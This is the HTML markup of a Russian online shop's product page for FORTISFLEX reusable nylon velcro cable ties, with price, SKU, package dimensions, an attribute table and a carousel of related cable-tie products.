data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52766561.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52766561.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52766561-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52766561-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52766561-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52766561-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52766561-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52766561-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52766561-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52766561.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Стяжки велькро FORTISFLEX КСВ-П 20х300 белые 75034
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>397,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697e88f662f96">Стяжки велькро FORTISFLEX КСВ-П 20х300 белые 75034 quantity</label>
		<input
			type="number"
			id="quantity_697e88f662f96"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="7117" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7117" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15780898</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/fortisflex/" rel="tag">Кабельные стяжки FORTISFLEX</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: упаковка 10 шт</p>
<p>Вес, кг: 0,03</p>
<p>Длина, мм: 33</p>
<p>Ширина, мм: 3</p>
<p>Высота, мм: 3</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/20/" rel="tag">20</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/300/" rel="tag">300</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/10/" rel="tag">10</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/da/" rel="tag">да</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х300 белые 75034&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7117' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-660"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-10488 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="10488">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-nss-easyfix-4h250-belyy-500-sht-86216/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54464062-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54464062-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54464062-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54464062-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54464062-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54464062-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54464062-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54464062.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="10488" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-nss-easyfix-4h250-belyy-500-sht-86216/">Нейлоновые стяжки FORTISFLEX НСС EasyFix 4х250, белый, 500 шт. 86216</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>670,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=10488" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10488" data-product_sku="20439832" aria-label="Add &ldquo;Нейлоновые стяжки FORTISFLEX НСС EasyFix 4х250, белый, 500 шт. 86216&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7213 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="7213">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-ksz-10h600-chernye-74115/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51790936-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51790936-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51790936-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51790936-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51790936-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51790936-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51790936-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51790936.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7213" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-ksz-10h600-chernye-74115/">Нейлоновые стяжки FORTISFLEX КСЗ 10х600 черные 74115</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3467,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7213" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7213" data-product_sku="15780894" aria-label="Add &ldquo;Нейлоновые стяжки FORTISFLEX КСЗ 10х600 черные 74115&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-10484 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="10484">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-nss-easyfix-3h100-belyy-500-sht-86215/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54464017-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54464017-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54464017-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54464017-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54464017-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54464017-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54464017-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54464017.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="10484" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-nss-easyfix-3h100-belyy-500-sht-86215/">Нейлоновые стяжки FORTISFLEX НСС EasyFix 3х100, белый, 500 шт. 86215</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>179,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=10484" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10484" data-product_sku="20439820" aria-label="Add &ldquo;Нейлоновые стяжки FORTISFLEX НСС EasyFix 3х100, белый, 500 шт. 86215&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7162 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="7162">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h450-zheltye-75043/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52186993-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52186993-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52186993-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52186993-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52186993-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52186993-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52186993-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52186993.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7162" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h450-zheltye-75043/">Стяжки велькро FORTISFLEX КСВ-П 20х450 желтые 75043</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7162" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7162" data-product_sku="15780908" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х450 желтые 75043&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-10490 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="10490">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-nss-easyfix-4h250-chernyy-500-sht-86218/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54464026-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54464026-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54464026-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54464026-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54464026-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54464026-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54464026-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54464026.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="10490" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-styazhki-fortisflex-nss-easyfix-4h250-chernyy-500-sht-86218/">Нейлоновые стяжки FORTISFLEX НСС EasyFix 4х250, черный, 500 шт. 86218</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>670,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=10490" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10490" data-product_sku="20439148" aria-label="Add &ldquo;Нейлоновые стяжки FORTISFLEX НСС EasyFix 4х250, черный, 500 шт. 86218&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7168 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="7168">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-25h300-krasnye-75050/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51181928-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51181928-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51181928-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51181928-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51181928-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51181928-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51181928-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51181928.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7168" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-25h300-krasnye-75050/">Стяжки велькро FORTISFLEX КСВ-П 25х300 красные 75050</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7168" data-product_sku="15780905" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 25х300 красные 75050&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7105 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="7105">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-20h300-chernye-75062/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51917091-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51917091-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7105" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-20h300-chernye-75062/">Стяжки велькро FORTISFLEX КСВ-О 20х300 черные 75062</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>455,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7105" data-product_sku="15780913" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-О 20х300 черные 75062&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7137 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="7137">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-sinie-75035/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51555183-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51555183-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51555183-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51555183-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51555183-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51555183-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51555183-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51555183.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7137" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-sinie-75035/">Стяжки велькро FORTISFLEX КСВ-П 20х300 синие 75035</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
